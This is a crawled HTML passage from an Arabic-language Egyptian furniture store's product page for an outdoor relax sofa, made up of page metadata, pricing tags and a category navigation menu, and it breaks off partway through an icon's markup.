

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/go-025-2-brown-relax-sofa
body_size: 42378
content:
 <!doctype html> <html class="use-header2" lang="ar"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">  <meta charset="utf-8"/>
<meta name="title" content="GO-025-2-BROWN Relax Sofa"/>
<meta name="description" content="GO-025-2-BROWN Relax Sofa Relax Sofa"/>
<meta name="keywords" content="GO-025-2-BROWN Relax Sofa"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>GO-025-2-BROWN Relax Sofa</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/3feb02ca564fa5f66d92ebf31a7ad085.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/ar/go-025-2-brown-relax-sofa" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="product" />
<meta property="og:title" content="GO-025-2-BROWN Relax Sofa" />
<meta property="og:description" content="GO-025-2-BROWN Relax Sofa Relax Sofa" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/product/i/m/img_7176_copy.jpg" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/product/i/m/img_7176_copy.jpg" />
<meta property="og:url" content="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/go-025-2-brown-relax-sofa" />
<meta property="og:locale" content="ar_SA" />
<meta property="product:price:amount" content="11000"/>
<meta property="product:price:currency" content="EGP"/>
<meta property="product:availability" content="instock"/>
<meta property="product:retailer_item_id" content="GO-025-2-BROWN Relax Sofa"/>
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->         <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-go-025-2-brown-relax-sofa categorypath-garden-furniture-outdoor-furniture category-garden-furniture-outdoor-furniture page-layout-1column wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                 <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call">&nbsp;</span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/ar/amlocator/"><span class="icon pe-7s-map-marker">&nbsp;</span>الفروع</a></li>
</ul><!-- @BLOCK@_225 --></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">القائمة</a></li><li><a data-toggle="tab" href="#main-Accountcontent">الحساب</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="انتريهات">انتريهات</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture">
طقم انتريه كامل
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
انتريهات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/u-shape-sofa">
U كنب حرف 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/l-shape-sofa">
ركنات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/recliner-sofa-sets">
انتريهات ريكلاينر 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/tv-tables">
ترابيزات تليفزيون 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/recliner-chair">
فوتيهات ريكلينر
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/sofa-3-seaters">
كنب ٣ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/loveseat">
كنب ٢ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/shoes-rack">
جزامات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/coffee-table">
ترابيزات قهوه 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/side-table">
ترابيزات جانبية
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/massage-chairs">
كراسى مساج 
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="غرف النوم">غرف النوم</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set">
غرف نوم كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/king-bedroom-set">
غرف نوم 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set">
غرف نوم 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/youth-bedrooms">
غرف نوم شبابي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms">
غرف نوم اطفال 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/king-bed">
سراير 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/queen-bed">
سراير 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/youth-kids-bed">
سراير شبابي واطفالي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/bunk-bed">
سراير دورين
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe">
دواليب
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
دواليب جرار
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
دواليب 2 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
دواليب 3 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
دواليب 4 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
دواليب 5 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
دواليب 6 ضلفة
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/dresser">
تسريحات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/study-desk">
مكاتب
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/dining-room" class="level0 dropdown-toggle"><span data-hover="غرف السفرة">غرف السفرة</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set">
غرف سفرة كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/complete-dining-room-sets">
غرف سفرة كاملة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-and-8-chairs">
ترابيزة سفرة و 8 كرسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-6-chairs">
ترابيزة سفرة و 6 كراسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-4-chairs">
ترابيزة سفرة و 4 كراسي
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-table">
ترابيزات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-chair">
كراسي سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-bench">
بنشات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/display-unit">
نيش سفرة
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="أثاث الحدائق">أثاث الحدائق</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set">
انتريهات خارجية
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
ترابيزات
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-dining-set">
اطقم سفرة خارجية
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/hammock">
هاموك
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/relax-chair">
كراسي استرخاء
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/ar/kitchens" class="level0"><span data-hover="مطابخ">مطابخ</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idphMep6rQ" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idW1bNll9I" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~/" >تسجيل الدخول</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 